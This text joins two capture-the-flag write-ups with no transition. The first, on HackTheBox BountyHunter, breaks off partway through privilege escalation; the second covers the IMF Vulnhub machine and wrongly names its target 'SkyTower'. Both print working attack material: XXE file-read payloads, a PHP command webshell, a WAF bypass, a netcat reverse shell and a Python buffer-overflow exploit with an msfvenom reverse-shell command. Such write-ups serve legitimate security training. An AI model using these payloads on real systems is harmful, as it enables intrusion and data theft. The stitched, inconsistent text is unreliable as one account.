BountyHunter is an easy machine from HackTheBox, developed by ejedev. This was a pretty straightforward machine, but with some twists.
The initial foothold was about exploiting an XXE (XML External Entity ) Injection vulnerability to dump the database configuration PHP file. This was a pretty straight forward step, but PHP files and JS files couldn’t be included using this method. So, I had to use a php wrapper to encode and export the database configuration file. After that, we can login via SSH using the password found in the exported db configuration file.
The privilege escalation part was about understanding the functionality of a python script, which can be run as root and exploiting the eval function in it.
Let’s begin the exploitation.
Exploitation
I began the process of exploitation via an Nmap scan.
nmap -sCV -v -oN tcp 10.10.11.100
I believe this is the first machine I saw, that is in the 10.10.11.x address range.
Noice.
And I got the result of the Nmap scan as follows.
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 d4:4c:f5:79:9a:79:a3:b0:f1:66:25:52:c9:53:1f:e1 (RSA)
|   256 a2:1e:67:61:8d:2f:7a:37:a7:ba:3b:51:08:e8:89:a6 (ECDSA)
|_  256 a5:75:16:d9:69:58:50:4a:14:11:7a:42:c1:b6:23:44 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 556F31ACD686989B1AFCF382C05846AA
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Bounty Hunters
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There was a link to /portal.php on the page. It lead to the following page.
Ok! 🙄

And that page lead me to a beta version of a Bounty Report system.
I filled the form and pressed submit and it showed me the following output.
The data we entered is reflected back in the webpage. I should do some further testing to confirm what kind of vulnerability this form has.
Before testing the form further, I ran gobuster to check if there’s some other leads and I got the following results.
Nothing too interesting except db and portal
db.php most probably will be the database configuration file which, will output nothing if we access it directly, because of PHP processing. I confirmed this by navigating to http://10.10.11.100/db.php and it showed an empty page.
Now that gobuster is done and there’s no other leads to follow, let’s focus back to the form.
I filled the form, clicked on submit button and then inspected the request in Burp and found the following payload.
I decoded the output and found that the webpage is transferring data as XML.
Smells like XXE (XML eXternal Entity) Injection!
XXE Injection Attack
To test XXE, I have to sent the payload exactly in the same manner.
Either we can send the request using Firefox/Chrome’s developer tools to send the request using javascript or we can create a quick bash script to send the request.
I’ll demonstrate both ways.
I’ve made a quick bash script, that encodes a file named test.xml and sends it to the /tracker_diRbPr00f314.php page to test XXE.
This file uses an entity named xxe, which will fetch the contents of the file /etc/passwd. This entity is referenced in the title tag, so that the contents of the opened file will be retrieved and displayed, where the data from title is shown.
The bash script will take the contents in file test.xml, encode it to base64 line by line, adds a plus (+) sign to the end of each base64 encoded line, adds an equals sign (=) at the very end of the full payload and finally POSTs the payload to /tracker_diRbPr00f314.php page.
I am using this syntax because that was the syntax found in the request we captured earlier in BurpSuite.
Once I ran the bash script, I got the following output.
XXE is confirmed!
We can also modify the JavaScript function we found earlier in bountylog.js file to send the customized request within the browser developer tools.
The modified javascript code is as follows.
function bountySubmit() {
	try {
		var xml = `<?xml  version="1.0" encoding="ISO-8859-1"?>
		<!DOCTYPE foo [
		<!ELEMENT foo ANY >
		<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
		<bugreport>
		<title>&xxe;</title>
		<cwe>test12312131</cwe>
		<cvss>tes123113t</cvss>
		<reward>t3212131est</reward>
		</bugreport>`
		let data = returnSecret(btoa(xml));
  		$("#return").html(data)

	}
	catch(error) {
		console.log('Error:', error);
	}
}
bountySubmit()
Pasting this output on the console window of developer tools showed me the following output.
Neat!

By reading the exported passwd file, I have found two things.
Only the user named development had a login shell assigned
Then I remembered about db.php. So, I tried to include the file by changing the payload from file:///etc/passwd to file:///var/www/html/db.php.
But this time, I got a weird error.
When exporting a valid file, all data will be reflected in the webpage, including the contents of the file we requested using XXE, as shown in the below image.
When I tried to export a non-existent file, the website reflected nothing as shown below.
No data is reflected
But, when I tried exporting db.php, it showed the following weird behaviour.
The contents of the file were missing but except that, all the other data were reflected succesfully.
This means that the file we requested is valid, but something prevented us from seeing it.
This is because the included file contents must be a well-formed XML fragment and must not contain any arbitrary binary data. Any XML special characters existing in the PHP file will cause an error and blocks entity inclusion. Source
Since XML special characters contains the symbols < , > , &, ' and ", the PHP/JS file inclusion will fail. Source
To circumvent this , we have to request the file in a base64 encoded form using php://filter keyword instead of the file:// keyword, so that the included content won’t have any XML special characters.
I’ve updated the test.xml with the above payload and ran the bash script again.
And I got the file in base64 encoded form

I’ve decoded the encoded content and found the credentials.
The password was m19RoAU0hP41A1sTsq6K
We now have a password. I’ve decided to try this password against the user development to login via SSH, since that is the only user (except for root) which have a login shell assigned.
ssh development@10.10.11.100

And I got in as development!
Privilege Escalation
There was a note named contract.txt in the home directory.
Issuing sudo -l as development showed that the user can run a custom python script named ticketValidator.py as root.
Inspecting the contents of ticketValidator.py script revealed that it checks a .md file provided by the user, checks if the content matches some conditions and if they are valid, pass the contents to an eval function.
IMF:1 is the final machine from abatchy’s OSCP like Vulnhub machines list. I can’t say I have completed all the machines from the list, since I have skipped two machines. /dev/random:scream and Brainpan. I skipped scream because I felt that scream is just way too easy machine (since it is intended for absolute beginners) and I skipped Brainpan because it is a pure Buffer Overflow exploitation challenge.
I might publish a writeup on Windows Buffer Overflows in the future, but that might not be a Brainpan writeup. Also I have no plans on publishing a writeup for scream ever. That’s why I used the term final machine from abatchy’s list.
Now, let’s discuss about IMF. IMF is a beginner-intermediate machine as per the views of the author Geckom. But, as per Vulnhub difficulty is subjective and I found this machine to be on the intermediate-hard level. But, that “hardness” doesn’t mean that this machine uses complex techniques. In fact quite the opposite. This machine uses usual exploitation methods like exploiting a Web service, Bypassing File uploading vulnerability, Bypassing WAF etc. But, this machine uses several of those basic exploitation techniques and thus the attacker needs to follow a long chain of exploits to get to the final destination and that made this machine hard for me.
Also, this machine is a Mission Impossible themed and a pure C.T.F styled machine and the aim of this challenge is to find the different flags spread through out the machine. So, any agent should he choose to accept this mission must keep this in mind before proceeding.
This machine also demonstrated some cool techniques that I have only read about. Overall this was an incredible learning experience and by far the hardest machine I have tackled from abatchy’s OSCP like vulnhub machines list.
Another thing I want to say before going into the writeup is that I was stuck on different points on exploiting this machine and I had to resort on reading the writeup to complete the challenge. But, in the end, I have learned about some cool new techniques and tips to lookout for in a C.T.F challenge.
Writeup
Let’s start the enumeration process with nmap.
nmap -v -F 192.168.1.2-10
The IP address of SkyTower found out to be 192.168.1.6.
Let’s initiate the targeted enumeration using Nmap.
nmap -sCV -v -oN tcp 192.168.1.4
And the output is as follows.
# Nmap 7.91 scan initiated Wed Apr 14 13:30:03 2021 as: /usr/bin/nmap -sCV -v -oN tcp 192.168.1.6
Nmap scan report for 192.168.1.6
Host is up (0.00020s latency).
Not shown: 999 filtered ports
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: IMF - Homepage
MAC Address: AA:22:CC:44:DD:66 (VMware)
Well that was a short one!
The server only had a Webserver.
So, I started the gobuster directory bruteforcing and started to look into the website.
And I was greeted with this
There was a projects.php page and a contacts.php page. The contacts directory had the email address of three users.
Looking at the source code of the contact us page, I have found the first flag.
The base64 encoded flag was a string “allthefiles”
I thought the flag was a hint to a directory and tried accessing /allthefiles. But there wasn’t such directory present in the target.
Further inspection on the contact us page has showed some javascript files included in the webpage.
However, some javascript file names were base64 encoded. So, I tried decoding the name of the first javascript file’s name and got a partial flag output. So, I concatenated the three separate filenames into a single base64 encoded string and got the full flag.
The flag itself was base64 encoded and when I decoded that, I got the following string.
The flag got decoded as “imfadministrator”

So, I tried accessing the directory /imfadministrator and got the following login page!
So, I started a gobuster on /imfadministrator and started poking around the page.
I tried the usual credentials admin:admin, admin:password etc. But they didn’t work. That’s when I noticed that this page has helpful error message on entering invalid username.
I could bruteforce this, but before going into that route I wanted to try the manual way.
So, I tried the usernames found on the email addresses on /contactus.php page.
And rmichaels was the only authenticated user, that we know of.
I have tried the usual SQL injection shenanigans and they didn’t seemed to work. So, I moved on to Inspect the source code of the website.
Inspecting the source code revealed an interesting comment from user Rojer.
This is a hint on the vulnerability on this page. Let’s take a step back and look at the facts we have in hand.
We know that the server is running PHP
The user rojer hinted on hardcoding the password
Since the password is hardcoded, there will be some kind of comparison
There is a PHP vulnerability called ‘Type Juggling’ that matches all these criteria. Technically that is not a vulnerability in PHP itself, but a design flaw in the PHP page. Before going into exploitation, let’s discuss what PHP type juggling is.
PHP Type Juggling
PHP is a loosely typed language. That means developers don’t need to declare the variable types when defining the variables. This means that PHP will automatically assign the variable type during the execution of the program. This is really helpful in situations where the input type is dynamic. But, the issue with this concept is that, if improperly implemented, can lead to security issues.
Since PHP is a loosely typed language, PHP will convert the variables into a comparable type first, when there arises a need to compare two variables. This behavior of PHP is called as Type Juggling.
Suppose the target has setup the following PHP code to authenticate using a hardcoded hash.
The strcmp function will return the following output on different situations. Source.
So, When both variables are equal, strcmp will return 0.
From the client side, we can control two things. The POST variable name and the data passed through the POST variable. If we change the POST data from pass="password" to pass[]= , that initiates the Type juggling and PHP will convert the POST variable we passed into an empty array, because of the square brackets.
This breaks the strcmp function and strcmp will return 0, bypassing the authentication altogether!
Let’s test this theory.
Exploiting PHP Type Juggling Vulnerability in strcmp()
First of all, let’s verify the imfadministrtor directory has indeed PHP running by going into /imfadministrator/index.php.
It indeed is running PHP
Now, let’s change the POST variable name.
Using developer tools (Inspect Element), change the password field’s name from pass to pass[] in /imfadministrator/index.php.
password field name modified to pass[]
Now, that we have modified the name of the password field, enter the username as rmichales from what we found earlier and press Login.
And we’re in!

The flag contents were “continueTOcms”
Continuing to CMS showed the following page.
There were no page of interest except Upload Report.
Navigating to imfadministrator/cms.php?pagename=upload page showed the following page.
I then started testing the GET variable pagename in the URL with the quote (‘) symbol and got the following error.
So, the GET variable is fetching data from an SQL database. I then used SQLMap to dump the database.
SQLMap output showed that the webpage contents were static and it was saved inside a table and there were no other interesting tables I could find.
However, there was a page called tutorials-incomplete in the table.
And I got the following page with a QR code at the bottom of the page.
I cropped the QR code and used this site to decode the QR code.
It was the fourth flag and it decoded as uploadr942.php.
I navigated to that site and found an file uploading page.
This probably might be about bypassing file upload filters. Let’s first try uploading a simple PHP webshell with the following code.
<?php system($_GET['cmd']); ?>
I saved it as shell.php and When I tried to upload it, I got the following error.

So, I decided to change the filename from shell.php to shell.gif, changed the Content-type header from application/x-php to image/gif , added the GIF magic bytes GIF89a; to the beginning of the payload and tried to upload it.
And I got a new error.
Cool name BTW
There was some sort of Web Application Firewall set in place to filter PHP pages containing system function.
So, I swapped system with other functions like eval, passthru, the backticks (`) etc, but none of them seemed to work.


I then tried a simple phpinfo() function and it was succesfully uploaded!
There is a new hash-looking string in the form, that probably might be the renamed file name we just uploaded.
Meanwhile gobuster has just found an /uploads sub-directory in the /imfadministrator directory. That must be the location where the uploaded files get moved. Let’s navigate to the following URL to verify that our file has uploaded.
And I have got the phpinfo page! So, that means PHP code execution is working!
But, there was something interesting in the phpinfo page. The disable_functions didn’t had the functions like system, eval, passthru etc, which the WAF flagged.
That means, If we can somehow bypass the CrappyWAF, then we can gain a remote shell on the target.
Then I researched some WAF bypass and found this excellent webpage. It talks about different ways of bypassing WAFs and I got a cool technique to encode the system function in hexadecimal format to avoid detection.
Now, let’s upgrade our webshell to a full TTY shell. I generated the netcat without -e payload using weibell reverse shell generator and passed it as the argument to cmd variable.
*hooded guy in the dark frantically typing* I’M IN!
The fifth flag was in the /var/www/html/imfadministrator/uploads directory and it decoded as “agentservices” .
There might be running service in this machine named agent, as hinted by the fifth flag. So, I ran linpeas, but the running services didn’t had a service named agent.
But, for some reason the service was listed in /etc/services file.
cat /etc/services|grep -i agent
So, now we now what’s running on port 7788.
But, this port wasn’t reported in our Nmap scan. So, I used netcat to connect to the port and it showed the following output.
I couldn’t pinpoint the binary running on port 7788 since I wasn’t the root user. So, I decided to use pspy to view the running processes.
And I noticed that whenever I connect to port 7788, a binary named agent gets executed.
I ran the command agent and it showed me the exact output as above.
Now, onto exploiting the binary.
Since I don’t know the agent ID, I couldn’t access the contents of the binary.
So I located the agent binary using the following command and copied it to my kali machine.
which agent
Now, chances are that the agent ID might be hardcoded in the binary. If that’s the case, then tools like strace, ltrace, ptrace might help us. So, I ran the binary with ltrace.
And sure enough, I got the Agent ID as 48093572. ltrace FTW!
I entered the code and got an interactive menu.
At this point, it is evident that this is going to be a binary exploitation challenge. So, I overflowed the submit report part with plethora of A’s and got the following error.
It definitely is a binary exploitation challenge
I am going to swift through the binary exploitation part as I have already posted a detailed writeup on basics of Linux Buffer Overflow. So, If you have any doubts regarding anything, please refer to the writeup.
Now, before we load this binary into gdb, I wanted to create a quick and dirty script to automatically enter the inputs like agent id and the submit report selection; as we are going to do that ‘n’ number of times. So, if we create a script, then the exploitation process will be a breeze.
We cannot use bash scripting to create a script that inputs data via stdin. For that purpose, we have to use a special scripting language called as expect.
This script will load the agent binary into gdb, then enter the agent id as 48093572, then enter the number 3 to select the submit report option and waits for the user input.
I tried automating the input part also, but due to the fact that this machine took hours to solve, I decided to go with this quick and dirty script.
The only issue with this script is that we have to paste the shellcode each time; which is way better than nothing 😅.
I have used the following one liner to generate 300 A’s and copy the output to the clipboard.
python -c 'print("A"*300)'|xclip -sel c
Note: You can install xclip withsudo apt install xclip -y

And then I ran the expect script. The script worked flawlessly and it prompted for the input. I pasted the 300 A’s and the EIP was definitely overwritten by my A’s.
Ok. Now, let’s check the security of the binary using gdb’s checksec command.
Great!
Then I generated a unique pattern to identify the EIP position using pattern_create tool inside gdb.
pattern_create 300
I copied and pasted the pattern it into the agent binary’s input.
And the offset was found by the following command.
pattern_offset 0x74414156
I also looked at the position of other registers. Turns out EAX register points exactly at the beginning of our shellcode. Perfect!

Now the next step is to find out the Opcode “JMP EAX” or “CALL EAX” inside our binary, notice the memory address and use that address to overwrite EIP. That means our program flow will redirect like the following.
EIP Overwritten -> Jumps to EAX -> EAX has shellcode -> Shellcode executes
Now, here things can be a little different. Notice the address? It shows 8048563. But, from the early gdb output. we can see that the addresses are in 8 bit range, but objdump is showing only 7 bit address. This occurs because objdump avoids the preceeding 0 before the address.
So, the correct address translation here is 08048563 not 8048563.
3. Using ropeshell.com
Upload the binary to ropshell.com and search for the opcode directly inside the website. Source.
Exploitation Continues
Now that we have discussed about the different ways to search for Opcode address in a binary, let’s test if this address redirects the execution flow instead of crashing.
I used the following python code to generate the payload. If you don’t understand some functions in the code is, don’t worry. It is explained in detail below.
#!/usr/bin/python

import sys
import shellcode

# generate shellcode.py before execeuting this file using the following command.
# msfvenom -p linux/x86/shell/reverse_tcp LHOST=192.168.1.9 LPORT=9001 -f python -b "\x00" > shellcode.py

a=b'\x41'*(168-len(shellcode.buf))

eip=b'\x63\x85\x04\x08'

b=b'\x41'*(200-len(shellcode.buf)-len(a)-len(eip))

sys.stdout.buffer.write(shellcode.buf+a+eip+b)
And I used the following code to copy the generated payload to clipboard.
python generate.py|xclip -sel c
I have pasted the output of this one liner in gdb and the EIP is now pointing at a different, valid address. That means our CALL EAX worked!
Quick Tip: We can pipe the output to a tool called xxd to verify the hex output is correct or not.
Now that we have the memory address to overwrite EIP, the next step is to write a quick python script to generate the payload.
Binary Exploitation with Python3
Now I tried to write an exploit script on python3. But, I was facing several issues in doing so.
I first noticed it when my NOP sled (‘\x90‘) looked like 0x90c290c2 in the stack, instead of 0x90909090. I had no idea where the c2 came from!
I did a little googling and found the culprit as python3. Python3 have different behavior when dealing with raw bytes. Basically \x90c2 is the hexadecimal encoding of the UTF-8 character U+0090. Source
Liveoverflow has posted a great video about this problem.
Also, I learned that most people still use python2 since they don’t want to deal with the pitfalls of python3 during binary exploitation. So, I decided to take this as a challenge and created a python3 script for exploiting, since python2 is as of now dead.
Dealing with raw bytes in Python3
The main difference between python2 and python3 when it comes to binary exploitation is that, python3 doesn’t store raw bytes into a variable or print raw bytes to stdout using the same old syntax.
If we want to save raw bytes to a variable, or print raw variable to stdout in Python3, we have to use a different syntax than python2. Also, we cannot concatenate raw bytes and strings in Python3. So, we have to convert the bytes to string or vice versa before any sort of concatenation.
Below are some tips that helped me to write my exploit in Python3.
Printing raw bytes to stdout in Python3
buf = b'\x90'
Notice the preceeding b along with the NOP? That b is required to let python know that this is a bytes variable. A lowercase b must preceed a string, if that string is to be treated as raw bytes. If not, Python will treat the data as a UTF-8 string variable, which ultimately messes up our cause.
We also have to be careful when printing raw bytes to stdout, as the print function doesn’t behave the same in python3.
Let me explain this with an example.
Printing raw bytes into stdout will looks like the following.
Notice the preceeding b and the single quote enclosing? This means that we cannot print the raw characters using the print function in python3.
So, how do we print the raw bytes into stdout?
Luckily, python3 have a function for that. The function is sys.stdout.buffer.write() .It is in the sys python package.
And just like that, we’ve got a nice raw bytes output without the b or the single quote enclosing.
Printing raw bytes as string in Python3
Now, sometimes we would also require to print the UTF-8 encoded version of a raw bytes. If that’s the case, we can use the following code to print the raw bytes received from a network socket as string.
out=socket.recv(1024)      # Receiving raw bytes from socket

print(out.decode("utf-8"))  # Converting bytes to utf-8 string
                            # and printing it to stdout
The above code will receive raw bytes from a network socket and decodes the bytes as UTF-8 formatted string and prints the output to stdout.
Converting bytes to string might not be always necessary, but when we want to print the raw bytes received from the network socket, this might come in handy.
Bonus Tip: Converting string variable to raw bytes in Python3
There might be situations where you have defined a variable as a string and you don’t want to edit all the variables back to buffer.
Well to those lazy people, there is a function in python3 called bytes().
Bytes function converts the a string to raw bytes, given the encoding type.
buf = ''
buf += '\x41\x41\x41\x41\x41\x41'
buf += '\x41\x41\x41\x41\x41\x41'
buf += '\x41\x41\x41\x41\x41\x41' # Raw bytes as string

socket.send(bytes(buf,"utf-8"))   # Converting string to bytes
                                  # and sending it to socket
This tip might not be super important, but this does comes in handy when debugging issues with our code and when python raises Type Errors like a bytes-like object is required.
One Last Exploitation
Now that we’ve discussed about binary exploit development in python3, let’s jump back into our exploitation bandwagon.
Once I wrote a working exploit code, I got a new problem to deal with. 😒
At first my idea was to create an exploitation script to serve a shellcode to spawn a root shell locally. Since the target had python3 installed, things would be easier, I thought. However, it didn’t work.
Infact no exploitation attempts I have done inside the machine worked. I have swapped the shellcode with a metasploit reverse shell payload, swapped the shellcode to spawn a dash shell etc. But, they all failed.
I decideed to look at some walkthoughs and found out the intended way of solving this puzzle was Port Knocking!
A brief note on Port Knocking
In the running services found by linpeas script, there was an interesting binary named knockd.
Knocksd is the tool used to enable port knocking. Port knocking is a technique used to restrict access to a port by enabling access to a port (opening a port) only for the users who sends or ‘knocks’ certain ports in a sequential manner.
For example, a server can be configured to block access to its SSH server (port 22) to every users, unless the user sends SYN packets to a predefined port sequence (1234, 4567, 8901).
If a user sends SYN packet to those ports in that particular order, then port 22 will be opened to them.
This technique is probably named after the old technique of knocking the door in a pattern to let the people inside know that the person knocking is a friend; not a foe.
So, I tried to access the /etc/knocks.conf file to get the knock sequence. However, the file wasn’t readable by www user.
I reffered the walkthroughs, and found out there is a file in /usr/local/bin which hinted the port knock sequence. I opened the file and there is the knock sequence.
I must admit, I would’ve never found this file in a reasonable time. In retrospect, I should’ve approached the machine with a CTF mindset and should’ve tried the Ippsec way; i.e., to find files between a specific timeframe to find out the interesting files.
Note to self, If nothing seems to work, look at the timestamps.
So, I installed knock using the following command.
sudo apt install knockd -y
And issued the port knocking sequence using the following command.
knock 192.168.1.6 7482:tcp 8279:tcp 9467:tcp
And I netcat into port 7788 and it was open!
Note: I had tried port knocking multiple times and it didn't open the port right away. I had to reset the machine before this began to work. If you couldn't open the port 7788 even after the port knock, restart the machine and try again for it work.

Now, I swapped the shellcode with a meterpreter reverse shell code and changed the IP address of the target, started a netcat listener and executed the script *proudly with python3*. The exploit code I have written is posted on my github.
And I got a shell back!
Whew!
That was one helluva ride!
Man I really hate this machine, but at the same time I really love this machine. The chain of attack is unlike anything I have done before, this machine pushed me to my limits and in the end I learned a lot!
Kudos and thanks for the creator Geckom for this machine.